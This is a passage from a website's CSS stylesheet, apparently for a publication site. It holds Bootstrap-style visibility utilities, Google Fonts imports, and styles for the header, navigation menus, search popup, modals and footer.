.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important;
	visibility: hidden !important
}

.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@-ms-viewport {
	width: device-width
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important
}

@media(max-width:767px) {
	.visible-xs {
		display: block !important
	}

	table.visible-xs {
		display: table
	}

	tr.visible-xs {
		display: table-row !important
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}

@media(max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}

	table.visible-sm {
		display: table
	}

	tr.visible-sm {
		display: table-row !important
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}

	table.visible-md {
		display: table
	}

	tr.visible-md {
		display: table-row !important
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media(min-width:1200px) {
	.visible-lg {
		display: block !important
	}

	table.visible-lg {
		display: table
	}

	tr.visible-lg {
		display: table-row !important
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}

@media(min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media(max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media(min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}

	table.visible-print {
		display: table
	}

	tr.visible-print {
		display: table-row !important
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}
@import url('https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Bitter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap')

/* @import url(http://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,300,700);
@import url(http://fonts.googleapis.com/css?family=Lato:400,300,700,900);
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400');
@import url('https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&display=swap'); */
/* @font-face {
	font-family: 'avenir-black';
	src: url('fonts/Avenir-Black-webfont.eot');
	src: url('fonts/Avenir-Black-webfont.woff') format('woff'), url('fonts/Avenir-Black-webfont.ttf') format('truetype'), url('fonts/Avenir-Black-webfont.svg#avenir-black') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'avenir-oblique';
	src: url('fonts/Avenir-Oblique-webfont.eot');
	src: url('fonts/Avenir-Oblique-webfont.woff') format('woff'), url('fonts/Avenir-Oblique-webfont.ttf') format('truetype'), url('fonts/Avenir-Oblique-webfont.svg#avenir-oblique') format('svg');
	font-weight: normal;
	font-style: normal;
} */

/* @import url('https://fonts.googleapis.com/css2?family=Fraunces:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap'); */
;
/* @font-face {
    font-family: 'Baskerville T';
    src: url('fonts/BaskervilleT-Regu.eot');
    src: url('fonts/BaskervilleT-Regu.eot?#iefix') format('embedded-opentype'),
        url('fonts/BaskervilleT-Regu.woff2') format('woff2'),
        url('fonts/BaskervilleT-Regu.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
} */

*{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
}

/* ===============================================
root-font-family
------------------------*/
:root {
    --font1: serif;
	--font2:'Bitter', serif;
	--colorcode:#222;
	--colorcode2:#004691;
	/* --font2:'Roboto', sans-serif; */
	/* --font2:'Bitter', serif; */
	/* --font3: 'Playfair Display', serif; */
	/* --font4: 'Bitter', serif; */
    }

	@media print {
		.hidden-print , .wrappers-adds , .header  , .readRemainingGauge{
		  display: none !important;
		}
		.logo-wrapper img{
			display: none !important;
		}
		#loginmodal{
			display: none !important;	
		}
		#time-left{
			display: none !important;
		}
	}

/*----------------------------------------*/

html {
	font-size: 100%;
	scroll-behavior: smooth;
		
}

body {
	font-family:var(--font1);
	
	font-size: 1em;
	color: #333;
	line-height: 1.5em;
	overflow-x: hidden !important;
	margin: auto !important;
	background: #fff !important;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	/* kkkkkk ssss*/
}
.skiptranslate{
	display: none !important;
}
.indicator-wrapper {
	position: fixed;
	top: 0;
	width: 100%;
	height: 5px;
	background:#eee;
	z-index:999;
}

.indicator {
	width: 0;
	height: 100%;
	background-color: #005FA6;
	/* box-shadow: 0 2px 5px #4F46E5; */
}

#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 50000000;
	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(images/loader.png);
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}

.chart {
	max-width: 1000px;
	display: block;
	width: 130%;
}

.content {
	/* change this property on 27-12-2018 to avoid resposive issue on some articles
  display: table-row; */
	display: block;
	/*min-height: 1200px;
  height:auto;*/
}

.owl-theme .owl-controls {
	margin-top: 2px;
}


/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */

/* @-webkit-viewport {
	width: device-width;
}

@-moz-viewport {
	width: device-width;
} */

/* @-ms-viewport {
	width: device-width;
}

@-o-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
} */

.error {
	color: red;
}

.success {
	color: green;
}

a {
	color: #1b1b1b;
	-webkit-transition: all ease 0.25s;
	transition: all ease 0.25s;
}

footer a {
	color: #fff !important;

}

a:hover {
	color: #1ac6ff;
	text-decoration: none;
}

.btn:focus,
.btn:active {
	outline: inherit;
}


/* Other fixes*/

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ul,
ol {
	padding-left: 0 !important;
}

li {
	list-style: inherit;
}

.caption {
	margin: 5px;
	float: left;
	font-size: .9em;
	line-height: 1.1em;
	max-width: 50%;
}

.caption img {
	width: 375px;
	height: auto;
}

.padding-left {
	padding-left: 15px !important;
}

.widget li,
.header li,
.footer li {
	list-style: none
}

a:hover,
a:active,
a:focus {
	text-decoration: none;
	outline: none;
}

::selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

::-moz-selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
	/*    float: left; */
}

audio,
canvas,
video {
	display: block;
	
}

audio:not([controls]) {
	display: none;
}

.small {
	font-size: 14px;
	font-style: italic;
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

button,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	-webkit-appearance: none;
}

select {
	clear: left;
	float: left;
	font-size: 14px;
	margin: 20px 0;
}

pre {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-family: Courier, monospace;
	font-size: 13px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 96%;
	overflow: auto;
	padding: 2%;
	position: relative;
}

pre:before {
	clear: both;
	color: #e9575a;
	content: "You can copy / paste the code below!";
	display: block;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-black',sans-serif; */
	font-size: 12px;
	margin-bottom: 30px;
}

img {
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
	opacity: 1.0;
	height: auto;
}

img.left {
	float: left;
	margin: 0 20px 20px 0;
}

img.right {
	float: right;
	margin: 0 20px 20px 0;
}

img,
img:hover {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
	margin-top: 5px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
}

img.alignleft {
	margin: 10px 20px 20px 0;
	float: left;
}

.alignleft,
.wp-caption .alignleft {
	margin: 10px 10px 20px 0;
	float: left;
}

img.alignright {
	margin: 10px 0 20px 20px;
	float: right;
}

.alignright,
.wp-caption .alignright {
	margin: 20px 0 20px 20px;
	float: right;
}

.content-page a {
	color: #428bca;
}

.wp-caption {
	text-align: center;
	font-family: 'avenir-black', sans-serif;
	font-style: italic;
	max-width: 100%;
}

.wp-caption img,
.wp-caption img a {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption .wp-caption-text {
	font-family: 'avenir-black', sans-serif;
	font-size: 12px;
	font-style: normal;
	margin: 0 0 20px 0;
	padding: 10px;
}

.gallery-caption {
	margin-left: 0;
	font-family: 'avenir-black', sans-serif;
	font-style: normal;
	font-size: 10px;
	line-height: 12px;
	margin: 10px 0 !important;
}

.gallery-icon img {
	border: 0px solid transparent !important;
	width: 100%;
	height: auto;
}

.sticky,
.gallery-caption,
.bypostauthor {
	margin: 0;
	padding: 0;
}

.gallery {
	margin: 0 auto 30px !important;
}

.first {
	clear: both
}

.last {
	margin-right: 0
}

a.readmore {
	color: #333;
	font-weight: 600;
}

p.drop-caps:first-child:first-letter {
	float: left;
	font-size: 75px;
	line-height: 60px;
	padding: 4px;
	margin-right: 7px;
	margin-top: 5px;
	font-family: Georgia;
}

p.drop-caps.full:first-child:first-letter {
	color: #fff;
	background: #333;
	padding: 7px;
	margin-right: 7px;
}

ul.check ul li:before,
.check li:before {
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 16px;
	left: 0;
	padding-right: 5px;
	position: relative;
	top: 2px;
}

ul.check ul li,
.check li {
	font-size: 14px;
	list-style: none;
	margin-bottom: 4px;
}

ul.check ul {
	padding-left: 20px !important;
}

.check {
	margin-left: 0;
	padding-left: 0
}

.check li a {
	color: #888;
}

a.remove {
	background: url("images/remove.png") repeat scroll 0 0 #798184;
	border-radius: 111px;
	border-style: solid;
	border-width: 1px;
	display: block;
	height: 18px;
	margin: 10px;
	padding-left: 0 !important;
	text-indent: -9999px;
	width: 18px;
}
.langmain{
	margin:08px 0 05px 0;float:left; width:30%
}
.usermainlogin{
	font-size: medium;
    text-transform: capitalize;
    float: left;
    width: 70%;
    margin: 8px 0 5px 0;
    text-align: right;
}
.loadme {
	visibility: hidden;
}

.filter {
	font-size: .8em;
}

.filter>.panel-default>.panel-heading {
	padding: 3px 15px !important;
}

.filter .panel-title {
	font-size: 13px;
    font-family: var(--font1);
    font-weight: 900;
}
.filter .panel-title>a{
	display: block;
}
.filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter .panel-body div {
	line-height: 1.6em;
	word-spacing: .5em;
	padding: 8px 12px !important;
	letter-spacing: .015em;
}

.filter .panel-body a {
	color: #000;
    word-spacing: .1em;
    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}

.filter .panel-body a:hover {
	color: #000;
}


/*---------------------------------------
   Typography                
-----------------------------------------*/

h1,
h2,
h3 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important;
	/*  font-family:"Oswald",Helvetica,Arial,sans-serif; */
}

h4,
h5,
h6 {
	/*text-transform: uppercase; */
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important; 
	/* font-family: 'Oswald', sans-serif; */
}

h1,
h2 {
	font-weight: normal;
}

h1 {
	font-size: 3.75rem;
	line-height: 4.688rem;
}

h2 {
	font-size: 3.125rem;
	line-height: 4.063rem;
}

h3 {
	/*font-size: 2.356rem;*/
	line-height: 38px;
	font-weight: normal;
}

h4 {
	font-size: 1.6rem;
	line-height: 30px;
	font-weight: normal;
}

h5 {
	font-size: 1.2833rem;
	font-weight: normal;
}

h6 {
	font-size: 1.133rem;
	font-weight: normal;
}

.my-calander{
	font-size:16px;
}

h1.posttitle {
	font-size: 40px;
    padding: 0px 0px 10px;
    margin: 0px;
    line-height: 46px;
    font-family: var(--font2);
    font-weight: 700 !important;
    color: #111 !important;
}

.pop-up-img .modal-header{
	border-bottom: none;
	padding: 0;
	    min-height: 0!important;
}
 .modal-dialog.modal-dialog-centered.pop-up {
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
        width: 704px;
        left: 0
}

 .modal-dialog.modal-dialog-centered.pop-up .modal-header .close ,  .we-chat-model .modal-dialog .modal-body .close  {
    margin-top: -2px;
    background: #1266a6 none repeat scroll 0 0;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -15px;
    top: -19px;
    width: 35px;
    z-index: 9999;
    color: #fff !important;
    outline: none;
    text-shadow: none;
    font-size: 18px;
    border-radius: 50%;
}
.following-heading {
    margin-bottom: 9px;
    font-size: 17px;
}
.we-chat-model .modal-body h3 {
       font-size: 21px;
    line-height: 24px;
}
.we-chat-model .modal-dialog {
    margin-top: 84px;
    width: 300px;
}
.we-chat-model .modal-body {
    padding: 10px 10px 20px!important;
}
.social-icons.pull-right {
    padding-top: 20px;
}
.footer-followheading {
    color: #fff;
    font-family: var(--font1);
    font-size: 17px;
} 
.rss-subscribe  i{
	 font-size: 16px;
    color: #428bca;
}
.rss-subscribe input[type="submit"]{
     border: none;
    background: transparent;
    color: #428bca;
    outline: none;
    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}
.footer-copy.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
.footer-logo {
    width: 40px;
}
ul.article-date span {
    font-size: 18px;
}
footer a {
    color: #fff !important;
    font-size: 14px;
}
.footer .social-icons a{
	font-size: 30px;
}
.fixed {
	position: fixed;
	top:0; left:0;
	width: 100%;
	z-index:9999;

 }



.publication-popup .modal-dialog {
	width: 500px;
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.publication-popup .publication-content {
   padding: 1rem;
    position: relative;
    /*background: linear-gradient(#208ab3, #063461);*/
    border-radius: 4px;
}
.publication-popup .inner-section {
    background: #fff;
    padding: 1rem 1rem;
    text-align: center;
}
.publication-popup a.subscribe-bttn {
    margin-right: 20px;
    padding: 10px 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #005fa6;
    display: inline-block;
    text-decoration: none;
    text-transform: capitalize;
}
.publication-popup .inner-section p{
	font-size: 17px;
    margin-bottom: 20px;
    line-height: 21px;
    font-weight: 500;
    font-family: var(--font1);
}
.publication-popup button.close {
    background: linear-gradient(#208ab3, #063461);
    border-radius: 50%;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -18px;
    top: -20px;
    width: 35px;
    z-index: 9999;
    color: #fff;
    outline: none;
    text-shadow: none;
    font-size: 18px;
}
button.btn.btn-info.popup-btn {
    border: none;
    outline: none;
    background: #005fa6;
    font-size: 14px;
    display: none!important;
}


@media screen and (max-width: 768px) {
	h1.posttitle {
		font-size: 18px;
	}
	.modal-dialog.modal-dialog-centered.pop-up {
    width: 91%;
    }
    .publication-popup .modal-dialog {
    width: 100%;}


}


/*---------------------------------------
   Header Styles         
-----------------------------------------*/

.topbar {
	padding: 13px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.topbar,
.topbar a {
	color: #fff;
}

.top-menu ul {
	margin-bottom: 0;
}

.top-menu ul li {
	padding: 1px 5px 0;
	display: inline-block;
}

.box li:before,
.top-menu ul li:after {
	content: "\f142";
	color: #b5b5b5;
	padding-left: 12px;
	font-family: 'FontAwesome';
}

.top-menu ul li:last-child:after {
	content: "" !important;
}

.social-icons span {
	color: #000;
	text-align: center;
	font-size: 20px;
	background: #fff;
	width: 34px;
	height: 34px;
	line-height: 34px;
	display: inline-block;
}

.footer .social-icons {
	padding-bottom: 5px;
}

.about-widget .social-icons span a {
	display: block !important;
	width: 100% !important;
	background: none !important;
}

.footer .social-icons span {
	color: #fff;
	background: #222;
}
.footer-copyright .footer-copy{
	color:#fff;
	font-size: 14px;
}
.social-icons .social-facebook:hover {
	background: #3b5998;
}

.social-icons .social-google-plus:hover {
	background: #D34836;
}

.social-icons .social-twitter:hover {
	background: #00aced;
}

.social-icons .social-pinterest:hover {
	background: #C92228;
}

.social-icons .social-linkedin:hover {
	background: #4875B4;
}

.social-icons .social-youtube:hover {
	background: #cc181e;
}

.social-icons .social-instagram:hover {
	background: #4E433C;
}

.social-icons .social-tumblr:hover {
	background: #2B4964;
}

.social-icons .social-flickr:hover {
	background: #FE0883;
}
.social-icons .social-rss:hover {
    background: #FF4500;
}

.header {
	background-color: #fff;
	padding: 30px 15px 10px;
}

.logo-wrapper {
	padding: 10px 0 0;
}

.searchbox {
	bottom: 0;
	float: right;
	line-height: 48px;
	min-width: 54px;
	overflow: hidden;
	position: relative;
	background: #222;
	right: 0 !important;
	width: 0;
	-webkit-transition: width 0.3s;
	-moz-transition: width 0.3s;
	-ms-transition: width 0.3s;
	-o-transition: width 0.3s;
	transition: width 0.3s;
}

.searchbox-input {
	top: 0;
	right: 0;
	border: 0;
	outline: 0;
	background: #333;
	width: 100%;
	line-height: 36px;
	height: 35px;
	margin: 0;
	padding: 0px 55px 0px 20px;
	font-size: 12px;
}

.searchbox-icon,
.searchbox-submit {
	width: 54px;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	font-family: verdana;
	font-size: 15px;
	right: 0;
	padding: 0;
	margin: 0;
	border: 0;
	outline: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #222;
}

/* serach-box */
.btn-search{
	padding-right: 30px;
	font-size: 20px;
	color: #fff;
}
.btn-search-style-1 i{
	margin-top:15px;
	color: #fff;
}
.btn-search-style-1 i:hover{
	margin-top:15px;
	color: #fff;
}
 /* search popup start  */
.td-search-popup.active .search-form {
	visibility: visible;
	opacity: 1;
	width: 25%;
	z-index: 9999;
}
.td-search-popup .search-form {
	width: 35%;
	position: absolute;
	position: fixed;
	top: 50%;
	left: 50%;
	transition: all 0.4s ease;
	visibility: hidden;
	opacity: 0;
	transform: translate(-50%, -50%);
	z-index: 999;
}

.td-search-popup .search-form .form-group .form-control {
	border: none;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	height: 57.2px;
	padding: 0 75px 0 25px;
	border-radius:5px;
	background: #f7f9fb;
	color:#222 !important;
	font-size:18px !important;
}

.td-search-popup .search-form .form-group .form-control:hover,
.td-search-popup .search-form .form-group .form-control:focus,
.td-search-popup .search-form .form-group .form-control:active {
	outline: 0;
	box-shadow: none;
}
.td-search-popup .search-form .submit-btn {
	position: absolute;
	right: 0;
	top: 0px;
	width: 60px;
	height: 57px;
	border: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	transition: all 0.4s ease;
	padding: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #0C4DA2;
	font-size: 20px;
}
.td-search-popup .search-form .submit-btn:hover,
.td-search-popup .search-form .submit-btn:focus,
.td-search-popup .search-form .submit-btn:active {
	outline: 0;
	box-shadow: none;
}

.body-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	display: block;
	background: rgba(0, 0, 0, 0.95);
	z-index: 999;
	content: "";
	left: 0;
	top: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 0.4s ease;
	
}
.body-overlay.active {
	visibility: visible;
	opacity: 0.97;
}
#close-btn{
   position: fixed;
   top: 1em;
    right: 1em;
    color: #fff;
    cursor: pointer;
    font-size:25px;
}


/* serach-box  end*/
.navbar-default .main-menu-section:hover{
	background:none !important;
}


input[type="search"] {
	color: #fff;
}

.soundcould {
	width: 100%;
	border: 1px solid #ebebeb;
	height: auto;
}

.searchbox-open {
	width: 100%;
}

.j-menu {
	background-color: #fff;
	border: 0;
	position: relative;
	margin-top: 15px;
	z-index: 100;
}

.navbar-brand {
	color: #fff !important;
	float: left;
	font-size: 20px;
	height: 53px;
	line-height: 53px;
	padding: 0 10px 0 0;
	position: relative;
	text-align: center;
	top: 1px;
	width: 37px;
}

.navbar-default {
	background: #222;
	border-radius: 0 !important;
	margin-top: 0px;
}

.navbar-nav,
.subpage .navbar-nav {
	float: left;
	margin: 0;
	max-width: 100%;
}

.dropdown-menu ul {
	max-width: 100% !important;
}

.subpage .navbar-nav li {
	margin: 0;
	font-size: 1em;
	line-height: 1.2em;
}

.navbar-default .dropdown-menu {
	box-shadow: none !important;
	border-color: #f5f5f5;
}

.navbar-default .WhiteRounded i {
	color: #222;
}

.navbar-default .dropdown-menu,
.navbar-default .dropdown-menu li a {
	color: #fff;
}

.navbar-collapse {
	padding: 0;
	border-bottom: 0 solid #fff !important;
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	padding-left: 32px;
	text-indent: -6px;
	line-height: 18px;
}

.navbar-nav>li>a {
	padding-bottom: 15px;
	font-size: 16px;
	color: #fff !important;
	font-weight: normal;
	letter-spacing: 0.5px;
	bottom: -3px !important;
	font-family:var(--font1);
	font-weight:600;
	/* text-transform: uppercase; */
}

.navbar-default .navbar-nav li a {
	background-color: transparent !important;
	cursor: pointer;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	background-color: transparent !important;
	border-bottom: 3px solid #fff;
}

.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	border: none;
}

.navbar>.container .navbar-brand,
.navbar>.container-fluid .navbar-brand {
	margin-left: 0 !important;
}

.navbar-default .nav,
.navbar-default .collapse,
.navbar-default .dropup,
.navbar-default .dropdown {
	position: static;
	/* background:#333; */
}

.navbar-default .container {
	position: relative;
}

.navbar-default .dropdown-menu {
	left: auto;
}

.navbar-default .yamm-content {
	padding: 30px;
}

.navbar-default .yamm-fw .dropdown-menu {
	left: 0 !important;
	right: 0;
	margin-left: 0;
}

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	max-width: 100%;
	background-color: #005fa6 !important;
}

.yamm-content .widget {
	padding: 0;
	margin: 0;
}

.contactOP a {
	color: #005fa6;
}

.yamm-content,
.yamm-content .widget,
.yamm-content .widget .thumb {
	position: relative;
}

.yamm-content .widget .title h4 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
}

.navbar-default .dropdown-menu li {
	padding: 9px 4px;
	/*border-bottom:1px solid #fff;*/
}

.yamm-content .box li {
	/* padding:3px 6px; */
	position: relative;
	border-bottom: 1px solid #fff;
}

.navbar-default .dropdown-menu li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-weight: 300 !important;
	letter-spacing: 0.6px;
	font-weight:600;
	font-family:var(--font1);
}

#paging {
	text-align: right;
	display: block;
	width: 99%;
}

li.control,
#paging li {
	display: inline-block;
	padding: 3px 8px;
}

#payment label {
	border: 1px solid #ededed;
	padding: 15px 40px !important;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	vertical-align: middle;
}

.cart_title {
	padding-top: 30px;
	display: inline-block;
}

table .form-inline .form-control {
	width: 50px;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td,
.yamm-content .box li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	/*  text-transform: uppercase; */
}

.yamm-content .box li i {
	right: 0;
	clear: both;
	top: 10px;
	display: block;
	position: absolute;
}

.navbar-default .dropdown-menu li:last-child,
.yamm-content .box li:last-child {
	border-bottom: 0 solid #fff;
}

.yamm-content .box li:before {
	content: "\f105";
	color: #fff;
	padding-right: 10px;
	font-family: 'FontAwesome';
}

.nav .label {
	margin-left: 5px;
	padding: 0.1em 0.8em;
}

.box-description {
	font-size: .85em;
	line-height: 1.15em;
}


/*---------------------------------------
   Advanced search                
-----------------------------------------*/

h2 {
	font-size: 22px;
}

label {
	font-weight: normal;
}

.post .row {
	padding: 0px !important;
	margin: 0px !important;
}

.advsea-highlight-1 {
	color: #ea4e15;
}

.advsea-result h6,
.row {
	padding: 0px !important;
	margin: 0px !important;
}

div.advsea-result div {
	margin: 3px 0px !important;
}

.border-top {
	border-top: solid 1px #EBEBEB !important;
}

.border-bottom {
	border-bottom: 1px solid #EBEBEB !important;
}

.border-both {
	border-top: solid 1px #EBEBEB !important;
	border-bottom: solid 1px #EBEBEB !important;
}


/*.article:hover{
    background: #FAFAFA;
}
*/

.as0_advsea-search {
	height: inherit !important;
	line-height: inherit !important;
}

.form.advsea-form fieldset {
	margin: 0px !important;
}

.small {
	font-size: 14px;
}

.article p,
.subpage p {
	margin-bottom: 10px;
}

.search-text {
	margin: 0px 0px 0px !important;
	color: #888 !important;
	font-size: 14px;
}

.center-block {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.input-group .icon-addon .form-control {
	border-radius: 0;
}

.icon-addon {
	position: relative;
	color: #555;
	display: block;
}

.icon-addon:after,
.icon-addon:before {
	display: table;
	content: " ";
}

.icon-addon:after {
	clear: both;
}

.icon-addon.addon-md .glyphicon,
.icon-addon .glyphicon,
.icon-addon.addon-md .fa,
.icon-addon .fa {
	position: absolute;
	z-index: 2;
	left: 10px;
	font-size: 14px;
	width: 20px;
	margin-left: -2.5px;
	text-align: center;
	padding: 10px 0;
	top: 1px
}

.icon-addon.addon-lg .form-control {
	line-height: 1.33;
	height: 46px;
	font-size: 18px;
	padding: 10px 16px 10px 40px;
}

.icon-addon.addon-sm .form-control {
	height: 30px;
	padding: 5px 10px 5px 28px;
	font-size: 12px;
	line-height: 1.5;
}

.icon-addon.addon-lg .fa,
.icon-addon.addon-lg .glyphicon {
	font-size: 18px;
	margin-left: 0;
	left: 11px;
	top: 4px;
}

.scroll-left {
	height: 50px;
	overflow: hidden;
	position: relative;
}

span.my-calander {
	display: block;
	margin-top: 0!important;
	padding-left: 5px;
	font-family:var(--font1);
	font-size: 16px;
}

.scroll-left p {
	position: absolute;
	width: 1580px;
	height: 100%;
	margin: 0;
	line-height: 20px;
